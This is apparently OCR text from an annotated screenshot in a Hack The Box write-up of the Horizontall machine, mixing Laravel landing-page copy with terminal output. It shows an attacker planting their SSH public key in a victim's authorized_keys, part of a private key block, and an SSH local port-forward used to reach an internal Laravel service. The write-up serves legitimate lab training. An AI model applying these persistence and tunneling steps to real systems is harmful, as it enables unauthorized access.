 Hack The Box :: H
Laravel
127.0.0.1:8000
Laravel
because rev_tunnel was successful: we can
access laravel @ :8000 on attacker machine
Documentation
Laravel has wonderful, thorough documentation covering
every aspect of the framework. Whether you are new to
the framework or have previous experience with Laravel,
we recommend reading all of the documentation from
beginning to end.
ssh tunnel was created::
attacker: root@kali$ ssh-keygen
root@kali$ cat id_rsa.pub
victim: "~/.ssh/$ echo "contents/of/id_rsa.pub" > authorized keys
attacker: login via ssh:
Laracasts
Laracasts offers thousands of video tutorials on Laravel,
PHP, and JavaScript development. Check them out, see for
yourself, and massively level up your development skills in
the process.
Laravel News
Laravel News is a community driven portal and newsletter
aggregating all of the latest and most important news in
the Laravel ecosystem, including new package releases
and tutorials.
Vibrant Ecosystem
Laravel's robust library of first-party tools and libraries,
such as Forge, Vapor, Nova, and Envoyer help you take
your projects to the next level. Pair them with powerful
open source libraries like Cashier, Dusk, Echo, Horizon,
Sanctum, Telescope, and more.
root@kali: ~/.ssh
File Actions Edit View Help
... ... ... kali@k...ebapps ...
p7XNgQbK11fzaIjRGOyy1Z8LFACnbe6aXXIXXt7w8xkpZxB9VMgUn+aa
+Gct3xcr2N23kAKSjqbUyvaaDQ44misqJ0rJC+zAtx9+e44DRRdMi8xw
2iVmn2JNRVqoNCGMT+mDCkLEBuupreQXyejiIxV9/0AkEqIvWl2ShVwf
N2JcG4CzAtpc4rlz2UKSqCJZmTYx8XH9cAAADBAMXsSxG0L2xRmsIq8d
7yKYRjcpkTrbdDNRN1NNjCBc+AUGH8HN1j+6JWJM3k0/BsOT8w1jqCM5
sBGmJime6IIia27shTtadUaBmJFfuQMFlUhdXqclyGp6/8S5lRrw/tKP
nobfSLyX5choZKuH8rNqQO70hCYDUMHDMUbmGbG3k8RBXQOoIcgMEkv9
C2QQZTYM82yII2gwAAAAlyb290QGthbGk=
-----END OPENSSH PRIVATE KEY-----
┌──(root💀kali)-[~/.ssh]
└─# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAtGj/7HXCayStY7lm
HqF7V+pU0fHm5FY2IvxaLIXU5VQvFswJwUL3evehguzSKA3j1FYoaQ1X
z0APPXW6Q/MeH5CZVp7bBIt74/GXk26zVDfiZGXbKCvP9O4JUkpmXZPb
2JJV6LC2R/l6iYs9hsAFv0WpTFefa7M7kq0FBnuMNHkQOzkXoomwg0P4
oT/FFPf0CRQki+ViGYwDTxoniUQVX2S44SdKSDXnfqs2RfwGaHXB7EpX
┌──(root💀kali)-[~/.ssh]
└─# ls
id_rsa id_rsa.pub
┌──(root💀kali)-[~/.ssh]
└─# ssh -i id_rsa -L 8000:127.0.0.1:8000 strapi@horizont
The authenticity of host 'horizontall.htb (10.10.11.105)
ED25519 key fingerprint is SHA256:Xe1jfjgC2NgH1uDUUr14er
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fi
Warning: Permanently added 'horizontall.htb' (ED25519) t
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-gene
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jan 28 21:33:17 UTC 2022
System load: 0.0 Processes: 1
Usage of /: 82.3% of 4.85GB Users logged in: 0
Memory usage: 31% IP address for eth0: 1
Swap usage: 0%
0 updates can be applied immediately.
Last login: Fri Jun 4 11:29:42 2021 from 192.168.1.15
$ whoami
strapi
$ searchsploit laravel
-sh: 2: searchsploit: not found
$